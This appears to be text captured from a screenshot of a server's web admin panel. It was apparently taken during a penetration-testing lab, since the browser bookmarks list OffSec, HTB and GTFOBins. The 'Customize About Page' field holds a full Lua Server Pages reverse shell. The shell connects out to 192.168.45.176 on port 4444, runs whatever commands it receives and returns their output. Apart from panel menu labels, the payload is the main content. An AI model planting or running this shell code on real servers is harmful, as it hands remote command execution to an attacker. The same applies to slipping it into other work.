 192.168.228.25:8082/rtl/protected/admin/customize.ls
OffSec HTB Enterprise HTB Exploit-DB URL Hash Analyzer CyberChef GTFOBins
Add User
Manage Roles
WFS Constraints
Tunnel Constraints
Wizard
Import Users
Master Password
Application Manager
Applications
Load
New
Miscellaneous
Customize Server
SMTP Server
WebDAV
Login Tracker
Trace
Developer Tools
Trace Logger
Standard: /rtl/images/logo.png
Secure: /rtl/images/securelogo.png
Set Custom URL Restore Default URL
Standard Logo Secure Access Logo
Upload images to cmsdocs
Customize About Page
<?lsp
local host, port = "192.168.45.176", 4444
local socket = require("socket")
local tcp = socket.tcp()
local io = require("io")
local connection, err = tcp:connect(host, port)
if not connection then
print("Error connecting: " .. err)
return
end
while true do
local cmd, status, partial = tcp:receive()
if status == "closed" or status == "timeout" then break end
if cmd then
local f = io.popen(cmd, "r")
local s = f:read("*a")
f:close()
tcp:send(s)
end
end
tcp:close()
?>
Set Custom About Page Restore Default About Page